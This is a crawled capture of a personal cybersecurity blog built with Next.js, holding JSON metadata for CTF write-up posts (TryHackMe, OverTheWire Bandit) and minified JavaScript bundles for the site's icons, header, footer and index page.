TryHackMe","date":"08-07-2021","author":"Reda BELHAJ","summary":"This magical website lets you convert image file formats, room from TryHackme created by M0N573R777 and ripcurlz.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Magician/bg.jpg"},"readTime":{"text":"4 min read","minutes":3.245,"time":194700,"words":649}},{"data":{"title":"Overpass TryHackMe","date":"08-05-2021","author":"Reda BELHAJ","summary":"What happens when some broke CompSci students make a password manager? room from TryHackme Created by NinjaJc01.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Overpass/bg.png"},"readTime":{"text":"3 min read","minutes":2.54,"time":152400,"words":508}},{"data":{"title":"Glitch TryHackMe","date":"07-28-2021","author":"Reda BELHAJ","summary":"This is a simple challenge in which you need to exploit a vulnerable web application and root the machine. It is beginner oriented, some basic JavaScript knowledge would be helpful, but not mandatory. Created by @infamous55","tags":["TryHackMe","Ctf","Writeup"],"image":"/images/GLITCH/bg.png"},"readTime":{"text":"3 min read","minutes":2.56,"time":153600,"words":512}},{"data":{"title":"VulnNet Node TryHackMe","date":"07-23-2021","author":"Reda BELHAJ","summary":"VulnNet Entertainment has moved its infrastructure and now they're confident that no breach will happen again. You're tasked to prove otherwise and penetrate their network. This room is Created by TheCyb3rW0lf","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/VulnNet/bg.jpg"},"readTime":{"text":"3 min read","minutes":2.33,"time":139800,"words":466}},{"data":{"title":"Simple CTF TryHackMe","date":"07-22-2021","author":"Reda BELHAJ","summary":"Simple CTF is a beginner level boot2root room from TryHackme made by Mr.Seth6797.","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Simple/Simple.png"},"readTime":{"text":"3 min read","minutes":2.03,"time":121800,"words":406}},{"data":{"title":"Bandit Level21 to 33 OverTheWire","date":"07-18-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"10 min read","minutes":9.825,"time":589500,"words":1965}},{"data":{"title":"Bandit Level10 to 20 OverTheWire","date":"07-17-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"8 min read","minutes":7.295,"time":437700,"words":1459}},{"data":{"title":"Bandit Level0 to 9 OverTheWire","date":"07-16-2021","author":"Reda BELHAJ","summary":"The Bandit wargame is aimed at absolute beginners. It will teach the basics needed to be able to play other wargames. And This is a quick write-up of my solutions for this challenge.","tags":["Overthewire","Ctf","Writeup","Wargame"],"image":"/images/OverTheWire/OverTheWire.png"},"readTime":{"text":"7 min read","minutes":6.625,"time":397500,"words":1325}},{"data":{"title":"Cat Pictures TryHackMe","date":"07-14-2021","author":"Reda BELHAJ","summary":"This is a Writeup to a room in TryHackMe called Cat Pictures Created by gamercat and has this description: I made a forum where you can post cute cat pictures!","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/Cat/Cat.jpg"},"readTime":{"text":"3 min read","minutes":2.475,"time":148500,"words":495}},{"data":{"title":"Couch TryHackMe","date":"07-13-2021","author":"Reda BELHAJ","summary":"Couch is a TryHackMe room created by stuxnet, Hack into a vulnerable database server that collects and stores data in JSON-based document formats, in this semi-guided challenge.","tags":["Tryhackme","Ctf","Writeup","Couchdb"],"image":"/images/Couch/Couch.jpg"},"readTime":{"text":"2 min read","minutes":1.675,"time":100500,"words":335}},{"data":{"title":"ChocolateFactory TryHackMe","date":"07-12-2021","author":"Reda BELHAJ","summary":"This room was designed so that hackers can revisit the Willy Wonka's Chocolate Factory and meet Oompa Loompa! A Charlie And The Chocolate Factory themed room, revisit Willy Wonka's chocolate factory!","tags":["Tryhackme","Ctf","Writeup"],"image":"/images/chocolateTHM/chocolate.jpg"},"readTime":{"text":"2 min read","minutes":1.545,"time":92700,"words":309}},{"data":{"title":"How I Built My Blog","date":"07-10-2021","author":"Reda BELHAJ","summary":"My personal blog project build with Next.js and Tailwind Css which takes the content from markdown files and renders it using Next.js. Supports dark mode and easy to write blogs using markdown. So In this article, I'm going to break down how my blog works and why i build it.","tags":["Tailwindcss","Next.js","React.js","Web dev"],"image":"/images/nextJS.jpeg"},"readTime":{"text":"4 min read","minutes":3.045,"time":182700,"words":609}}],"tag":"ATTINY85"},"__N_SSG":true}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/6728d85a-0f99b51fab7daa7af509.js
body_size: -487
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[158],{5155:function(t,e,n){"use strict";n.d(e,{tzA:function(){return a}});var u=n(4405);function a(t){return(0,u.w_)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fillRule:"evenodd",d:"M23,20 L23,6 L12,15 L1,6 L1,20 L23,20 Z M12,12 L22,4 L2,4 L12,12 Z"}}]})(t)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/498-6b8f5bcf27fc56dac956.js
body_size: 11316
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[498],{2651:function(q,A,e){"use strict";var r=e(5893),a=e(7735),t=e(6893);A.Z=function(){var q=(new Date).getFullYear();return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("footer",{className:"absolute w-full -bottom-0",children:(0,r.jsx)("div",{className:"bg-green-500 dark:bg-green-600",children:(0,r.jsxs)("div",{className:"container max-w-7xl mx-auto py-4 px-5 flex flex-wrap flex-col sm:flex-row",children:[(0,r.jsxs)("p",{className:"text-gray-50 text-sm text-center sm:text-left",children:["\xa9 ",q," UnEncrypted \u2014",(0,r.jsxs)("span",{className:"text-gray-50 ml-1",children:["Featured on "," ",(0,r.jsx)("a",{href:"https://tech-blogs.dev/",rel:"noopener noreferrer",target:"_blank",children:"tech-blogs.dev"})]})]}),(0,r.jsxs)("span",{className:"inline-flex sm:ml-auto sm:mt-0 mt-2 justify-center sm:justify-start",children:[(0,r.jsx)("a",{"aria-label":"Twitter",className:"text-gray-50",href:"https://twitter.com/RedatoB",rel:"noopener noreferrer",target:"_blank",children:(0,r.jsx)(a.mWf,{})}),(0,r.jsx)("a",{"aria-label":"Github",className:"ml-4 text-gray-50",href:"https://github.com/Reda-BELHAJ",rel:"noopener noreferrer",target:"_blank",children:(0,r.jsx)(a.pZu,{})}),(0,r.jsx)("a",{"aria-label":"Instagram",className:"ml-4 text-gray-50",href:"https://www.instagram.com/ss8yeo_cho/",rel:"noopener noreferrer",target:"_blank",children:(0,r.jsx)(a.Pno,{})}),(0,r.jsx)("a",{"aria-label":"Linkedin",className:"ml-4 text-gray-50",href:"https://www.linkedin.com/in/reda-belhaj/",rel:"noopener noreferrer",target:"_blank",children:(0,r.jsx)(t.qOw,{})})]})]})})})})}},4468:function(q,A,e){"use strict";e.d(A,{Z:function(){return E}});var r=e(5893),a=e(1664),t=e(2585),l=e(7735),s=e(8193),c=e(3990),x=e(3391),i=e(7516),g=e(7294),h=e(425),n=e(619),o=e(2890),m=function(){var q=(0,g.useState)(!1),A=q[0],e=q[1],a=(0,h.F)(),t=a.theme,l=a.setTheme,s=(0,g.useState)(.75),c=s[0],m=s[1];(0,g.useEffect)((function(){e(!0)}),[]);var E=(0,n.Z)(o.Z,{playbackRate:c,volume:.5}),Q=(0,x.Z)(E,1)[0];return(0,r.jsx)("button",{"aria-label":"Switch Mode",className:"flex items-center mx-2 text-base dark:hover:text-green-500 text-gray-800 hover:text-green-500 dark:text-gray-50",onClick:function(){A&&l("light"===t?"dark":"light"),m(c+.1),Q()},children:(0,r.jsx)("span",{className:"text-lg",children:A&&"dark"===t?(0,r.jsx)(i.dZ3,{}):(0,r.jsx)(i.JuG,{})})})},E=function(){return(0,r.jsx)("header",{className:"fixed w-full border-t-4 bg-gray-100 dark:bg-gray-900 border-green-500 dark:border-green-600 shadow dark:shadow-2 z-50",children:(0,r.jsx)("div",{className:"container max-w-7xl mx-auto px-6 py-4",children:(0,r.jsxs)("div",{className:"flex items-center justify-between",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.default,{href:"/","aria-label":"Home",children:(0,r.jsxs)("a",{className:"flex items-center hover:text-green-500 dark:hover:text-green-500 text-gray-800 dark:text-gray-50",children:[(0,r.jsx)("span",{className:"text-xl font-semibold",children:(0,r.jsx)(t.WqS,{})}),(0,r.jsx)("span",{className:"mx-3 font-semibold text-base md:text-base",children:"UnEncrypted"})]})})}),(0,r.jsxs)("div",{className:"flex items-center -mx-2",children:[(0,r.jsx)(m,{}),(0,r.jsx)(a.default,{href:"/blog",children:(0,r.jsx)("a",{"aria-label":"Blog",className:"flex items-center mx-2 text-gray-800 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50",children:(0,r.jsx)("span",{className:"",children:(0,r.jsx)(c.Yfv,{})})})}),(0,r.jsx)(a.default,{href:"/tags",children:(0,r.jsx)("a",{"aria-label":"Tags",className:"flex items-center mx-2 text-gray-800 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50",children:(0,r.jsx)("span",{className:"text-xl ",children:(0,r.jsx)(s.pom,{})})})}),(0,r.jsx)(a.default,{href:"/about",children:(0,r.jsx)("a",{"aria-label":"About Me",className:"flex items-center mx-2 text-base text-gray-800 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50",children:(0,r.jsx)("span",{className:"text-xl ",children:(0,r.jsx)(l.Tqn,{})})})}),(0,r.jsx)("a",{"aria-label":"Twitter",className:"flex items-center mx-2 text-gray-900 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50",href:"https://twitter.com/RedatoB",rel:"noopener noreferrer",target:"_blank",children:(0,r.jsx)("span",{className:"text-lg",children:(0,r.jsx)(l.mWf,{})})}),(0,r.jsx)("a",{"aria-label":"Github",className:"flex items-center mx-2 text-gray-900 dark:hover:text-green-500 hover:text-green-500 dark:text-gray-50",href:"https://github.com/Reda-BELHAJ",rel:"noopener noreferrer",target:"_blank",children:(0,r.jsx)("span",{className:"text-lg",children:(0,r.jsx)(l.pZu,{})})})]})]})})})}},2890:function(q,A){"use strict";A.Z="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/reHJ0Ns6lqQr3D7V5tw68/_buildManifest.js
body_size: -133
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,f,b,u,i,n){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[s,c,a,t,e,i,"static/chunks/de71a805-82359adb613f092c6533.js",f,u,"static/chunks/280-e0b95024fb78ad316e6f.js",b,"static/chunks/pages/index-59a4c7df26c1636e77af.js"],"/404":[s,c,a,t,e,f,b,"static/chunks/pages/404-2c0ae6554523630bc12d.js"],"/_error":["static/chunks/pages/_error-94ed2348718d59e1af9b.js"],"/about":[s,c,a,t,e,n,"static/chunks/78e521c3-7260d68312f73a6ebe61.js","static/chunks/6728d85a-0f99b51fab7daa7af509.js",f,"static/chunks/757-670715b87727f87cef99.js",b,"static/chunks/pages/about-169b65133195bb08cead.js"],"/blog":[s,c,a,t,e,i,f,u,b,"static/chunks/pages/blog-62ac09ca0eed792172cd.js"],"/blog/[slug]":[s,c,a,t,e,n,"static/chunks/0c428ae2-c9f33302150677087230.js",f,u,b,"static/chunks/pages/blog/[slug]-391b5cd1ef4c4fb1fe52.js"],"/tags":[s,c,a,t,e,f,b,"static/chunks/pages/tags-ecb1a7b151c5e69a299c.js"],"/tags/[tag]":[s,c,a,t,e,i,f,u,b,"static/chunks/pages/tags/[tag]-34b20c0e060e0d73b514.js"],sortedPages:["/","/404","/_app","/_error","/about","/blog","/blog/[slug]","/tags","/tags/[tag]"]}}("static/chunks/545f34e4-b0b873112c237bbadc75.js","static/chunks/d0447323-8fac40616f004ac7bf6d.js","static/chunks/d7eeaac4-0b0cc7e9b02b91d47568.js","static/chunks/1a48c3c1-fa48a7116ca1ec3cbd72.js","static/chunks/31664189-512194524da67ceb56ab.js","static/chunks/396-f602a194c305707aaa2e.js","static/chunks/498-6b8f5bcf27fc56dac956.js","static/chunks/93-ac67dbce9527c45047a4.js","static/chunks/75fc9c18-5c1929f66343f0a636cd.js","static/chunks/1bfc9850-5d2ed13fdaea52cd4f49.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/1a48c3c1-fa48a7116ca1ec3cbd72.js
body_size: -61
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[874],{7516:function(t,a,r){"use strict";r.d(a,{dZ3:function(){return n},JuG:function(){return H}});var c=r(4405);function n(t){return(0,c.w_)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"M20.742,13.045c-0.677,0.18-1.376,0.271-2.077,0.271c-2.135,0-4.14-0.83-5.646-2.336c-2.008-2.008-2.799-4.967-2.064-7.723 c0.092-0.345-0.007-0.713-0.259-0.965C10.444,2.04,10.077,1.938,9.73,2.034C8.028,2.489,6.476,3.382,5.241,4.616 c-3.898,3.898-3.898,10.243,0,14.143c1.889,1.889,4.401,2.93,7.072,2.93c2.671,0,5.182-1.04,7.07-2.929 c1.236-1.237,2.13-2.791,2.583-4.491c0.092-0.345-0.008-0.713-0.26-0.965C21.454,13.051,21.085,12.951,20.742,13.045z M17.97,17.346c-1.511,1.511-3.52,2.343-5.656,2.343c-2.137,0-4.146-0.833-5.658-2.344c-3.118-3.119-3.118-8.195,0-11.314 c0.602-0.602,1.298-1.102,2.06-1.483c-0.222,2.885,0.814,5.772,2.89,7.848c2.068,2.069,4.927,3.12,7.848,2.891 C19.072,16.046,18.571,16.743,17.97,17.346z"}}]})(t)}function H(t){return(0,c.w_)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"M6.993 12c0 2.761 2.246 5.007 5.007 5.007s5.007-2.246 5.007-5.007S14.761 6.993 12 6.993 6.993 9.239 6.993 12zM12 8.993c1.658 0 3.007 1.349 3.007 3.007S13.658 15.007 12 15.007 8.993 13.658 8.993 12 10.342 8.993 12 8.993zM10.998 19H12.998V22H10.998zM10.998 2H12.998V5H10.998zM1.998 11H4.998V13H1.998zM18.998 11H21.998V13H18.998z"}},{tag:"path",attr:{transform:"rotate(-45.017 5.986 18.01)",d:"M4.487 17.01H7.487V19.01H4.487z"}},{tag:"path",attr:{transform:"rotate(-45.001 18.008 5.99)",d:"M16.508 4.99H19.509V6.99H16.508z"}},{tag:"path",attr:{transform:"rotate(-134.983 5.988 5.99)",d:"M4.487 4.99H7.487V6.99H4.487z"}},{tag:"path",attr:{transform:"rotate(134.999 18.008 18.01)",d:"M17.008 16.51H19.008V19.511000000000003H17.008z"}}]})(t)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/0c428ae2-c9f33302150677087230.js
body_size: -409
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[13],{3750:function(e,t,n){"use strict";n.d(t,{evw:function(){return a}});var u=n(4405);function a(e){return(0,u.w_)({tag:"svg",attr:{viewBox:"0 0 16 16",fill:"currentColor"},child:[{tag:"path",attr:{fillRule:"evenodd",d:"M3 9.5a1.5 1.5 0 110-3 1.5 1.5 0 010 3zm5 0a1.5 1.5 0 110-3 1.5 1.5 0 010 3zm5 0a1.5 1.5 0 110-3 1.5 1.5 0 010 3z",clipRule:"evenodd"}}]})(e)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/pages/index-59a4c7df26c1636e77af.js
body_size: 2347
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{8189:function(e,t,n){"use strict";var r=n(5893),a=n(8193),s=n(1664),i=n(381),l=n.n(i),c=n(5723),d=n(7590);t.Z=function(e){var t=e.blog,n=l()(t.data.date,"MM-DD-YYYY").format("LL"),i=t.data.title.split(" ").join("-").toLowerCase(),o=(0,c.ZP)("/api/views/".concat(i),d.Z).data,x=null===o||void 0===o?void 0:o.total;return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"py-3 md:mr-10 flex flex-col items-start rounded",children:[(0,r.jsx)("h2",{className:"sm:text-2xl text-xl title-font font-bold text-gray-700 mt-4 dark:text-gray-100 ",children:t.data.title}),(0,r.jsx)("p",{className:"text-justify leading-relaxed text-gray-800 mb-4 italic dark:text-gray-200",children:n}),(0,r.jsx)("p",{className:"text-justify leading-relaxed mb-3 text-gray-800 dark:text-gray-200",children:t.data.summary}),(0,r.jsxs)("div",{className:"flex items-center flex-wrap pb-2 border-b-2 border-green-300 mt-auto w-full justify-between dark:border-green-500",children:[(0,r.jsx)(s.default,{"aria-label":t.data.title,href:"/blog/".concat(String(t.data.title.split(" ").join("-").toLowerCase())),children:(0,r.jsxs)("a",{className:"font-bold text-green-300 dark:text-green-500 inline-flex items-center",children:["Learn More"," ",(0,r.jsx)("span",{className:"pl-1",children:(0,r.jsx)(a.mGl,{})})]})}),(0,r.jsx)("span",{className:"inline-flex items-center",children:(0,r.jsxs)("span",{className:"flex-grow flex flex-col pl-4",children:[(0,r.jsx)("span",{className:"title-font font-medium text-sm text-green-300 dark:text-green-500",children:t.data.author}),(0,r.jsx)("span",{className:"text-gray-900 text-xs tracking-widest mt-0.5 dark:text-green-500",children:t.readTime.text}),(0,r.jsxs)("span",{className:"text-gray-900 text-xs tracking-widest mt-0.5 dark:text-green-500",children:["".concat(x?new Number(x).toLocaleString():"\u2013\u2013\u2013"," "),(0,r.jsxs)("svg",{className:"inline w-4 h-4 mr-1",stroke:"currentColor",strokeWidth:"2",fill:"none",strokeLinecap:"round",strokeLinejoin:"round",viewBox:"0 0 24 24",children:[(0,r.jsx)("path",{d:"M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"}),(0,r.jsx)("circle",{cx:"12",cy:"12",r:"3"})]})]})]})})]})]})})}},7590:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(7757),a=n.n(r),s=n(2137);function i(){return l.apply(this,arguments)}function l(){return(l=(0,s.Z)(a().mark((function e(){var t,n=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch.apply(void 0,n);case 2:return t=e.sent,e.abrupt("return",t.json());case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},2176:function(e,t,n){"use strict";var r=n(5893);t.Z=function(e){var t=e.title,n=e.description,a=e.imageURL,s=e.imageALT,i=e.url;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("meta",{property:"og:title",content:t}),(0,r.jsx)("meta",{property:"og:description",content:n}),(0,r.jsx)("meta",{property:"og:image",content:a}),(0,r.jsx)("meta",{property:"og:url",content:i}),(0,r.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,r.jsx)("meta",{property:"og:site_name",content:"UnEncrypted."}),(0,r.jsx)("meta",{name:"twitter:image:alt",content:s}),(0,r.jsx)("meta",{name:"twitter:site",content:"UnEncrypted."}),(0,r.jsx)("meta",{name:"twitter:title",content:t}),(0,r.jsx)("meta",{name:"twitter:description",content:n}),(0,r.jsx)("meta",{name:"twitter:creator",content:"@RedaBELHAJ"}),(0,r.jsx)("meta",{name:"twitter:image",content:a})]})}},8542:function(e,t,n){"use strict";var r=n(5893),a=n(3391),s=n(1664),i=n(7294),l=n(619),c=n(2890);t.Z=function(e){var t=e.tag,n=e.link,d=(0,i.useState)(.75),o=d[0],x=d[1],m=(0,l.Z)(c.Z,{playbackRate:o,volume:.5}),g=(0,a.Z)(m,1)[0];return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(s.default,{href:n,children:(0,r.jsx)("a",{"aria-label":n,onMouseOver:function(){x(o+.1),g()},className:"text-xs inline-flex items-center font-bold leading-sm uppercase px-3 py-1 bg-green-300 dark:bg-green-500 hover:bg-green-500 dark:hover:bg-green-300 text-grey-300 rounded-full m-1",children:t})})})}},2554:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return f},default:function(){return b}});var r=n(5893),a=n(9008),s=n(2651),i=n(1664),l=n(3280),c=function(){return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"pt-24 px-12 mx-auto max-w-7xl",children:[(0,r.jsxs)("div",{className:"w-full mx-auto text-left md:w-11/12 xl:w-9/12 md:text-center",children:[(0,r.jsx)("h1",{className:"mb-8 text-4xl font-bold leading-none tracking-normal text-gray-900 md:text-6xl md:tracking-tight dark:text-gray-50",children:(0,r.jsxs)(l.E.div,{initial:"hidden",animate:"visible",variants:{hidden:{scale:.8,opacity:0},visible:{scale:1,opacity:1,transition:{delay:.4}}},children:[(0,r.jsx)("span",{children:"Decide"})," ",(0,r.jsx)("span",{className:"block w-full py-2 text-transparent bg-clip-text leading-12 bg-gradient-to-r from-green-100 to-green-800 via-green-500 animate-gradient-x lg:inline",children:"Learn"})," ",(0,r.jsx)("span",{children:"Share \ud83d\udd17"})]})}),(0,r.jsxs)("p",{className:"px-0 mb-8 text-lg text-gray-600 md:text-xl lg:px-24 dark:text-gray-400",children:["\ud83d\udc4b Hey There, I'm",(0,r.jsx)(i.default,{href:"/about",children:(0,r.jsxs)("a",{className:"font-bold hover:text-green-500",children:[" ","Reda BELHAJ "," "]})}),"a Cybersecurity Engineer and Analyst. Welcome to my corner of the internet. I'm glad you're here!"]})]}),(0,r.jsx)("div",{className:"border-t border-green-300 dark:border-green-500 mb-1"})]})})},d=n(4468),o=n(8542),x=n(8189),m=n(9327),g=function(e){var t=e.title;return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(l.E.div,{whileHover:{scale:1.2,originX:0},transition:{type:"spring",stiffness:300},className:"mb-5 grid grid-cols-7",children:[(0,r.jsx)("div",{className:"inline-block leading-relaxed",children:(0,r.jsx)(i.default,{href:"/blog/".concat(String(t.split(" ").join("-").toLowerCase())),children:(0,r.jsx)("a",{"aria-label":t,className:"text-green-300 dark:text-green-500",children:(0,r.jsx)(m.d2D,{className:"inline-block align-middle"})})})}),(0,r.jsx)("div",{className:"col-span-6 inline-block",children:(0,r.jsx)(i.default,{href:"/blog/".concat(String(t.split(" ").join("-").toLowerCase())),children:(0,r.jsx)("a",{"aria-label":t,className:"font-semibold text-gray-700 dark:text-gray-100",children:t})})})]})})},p=function(e){var t=e.blogs,n=e.popBlogs,a=e.tags;return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("div",{className:"p-12 pb-24 mx-auto max-w-7xl",children:(0,r.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-3 lg:grid-cols-4 gap-x-2 gap-y-5",children:[(0,r.jsxs)("div",{className:"md:row-span-2 md:col-span-2 lg:row-span-2 lg:col-span-3",children:[(0,r.jsx)("h2",{className:"font-bold text-green-300 dark:text-green-500",children:"RECENTLY PUBLISHED"}),(0,r.jsx)("br",{}),t.map((function(e,t){return(0,r.jsx)("div",{children:(0,r.jsx)(x.Z,{blog:e})},t)}))]}),(0,r.jsxs)("div",{className:"grid grid-rows-1 md:grid-rows-3",children:[(0,r.jsxs)("div",{className:"mb-5 h-auto",children:[(0,r.jsx)("h2",{className:"font-bold text-green-300 dark:text-green-500",children:"TOP CATEGORIES"}),(0,r.jsx)("br",{}),a.map((function(e,t){return(0,r.jsx)(o.Z,{link:"/tags/".concat(e[0].toUpperCase()),tag:e[0]},t)}))]}),(0,r.jsxs)("div",{className:"md:row-span-2 mb-5",children:[(0,r.jsx)("h2",{className:"font-bold text-green-300 dark:text-green-500",children:"POPULAR CONTENT"}),(0,r.jsx)("br",{}),n.map((function(e,t){return(0,r.jsx)(g,{title:e.data.title},t)}))]})]})]})})})},u=n(2176),h=n(5723),j=n(7590),f=!0;function b(e){var t=e.blogs,n=e.tagCount,i=n,l=[];t.map((function(e){var t=e.data.title.split(" ").join("-").toLowerCase(),n=(0,h.ZP)("/api/views/".concat(t),j.Z).data,r=null===n||void 0===n?void 0:n.total;l.push({item:e,views:r})})),l.sort((function(e,t){return t.views-e.views}));var o=[];l.map((function(e){o.push(e.item)}));var x=o.slice(0,7);return t=t.slice(0,2),i.length>5&&(i=n.slice(0,5)),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(a.default,{children:[(0,r.jsx)("title",{children:"UnEncrypted"}),(0,r.jsx)("meta",{itemProp:"name",content:"UnEncrypted"}),(0,r.jsx)("meta",{name:"description",content:""}),(0,r.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,r.jsx)(u.Z,{title:"UnEncrypted",description:"UnEncrypted: A Blog website for Security Enthusiasts and CTF Lovers. Focus on CTF, Labs, Challenges and more!",imageURL:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",imageALT:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",url:"https://unencrypted.vercel.app"})]}),(0,r.jsx)("div",{className:"bg-white dark:bg-gray-900",children:(0,r.jsxs)("div",{className:"min-h-screen relative",children:[(0,r.jsx)(d.Z,{}),(0,r.jsx)(c,{}),(0,r.jsx)(p,{blogs:t,popBlogs:x,tags:i}),(0,r.jsx)(s.Z,{})]})})]})}},8581:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(2554)}])}},function(e){e.O(0,[980,415,617,874,609,885,90,396,93,280,498,774,888,179],(function(){return t=8581,e(e.s=t);var t}));var t=e.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/757-670715b87727f87cef99.js
body_size: 19229
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[757],{8594:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|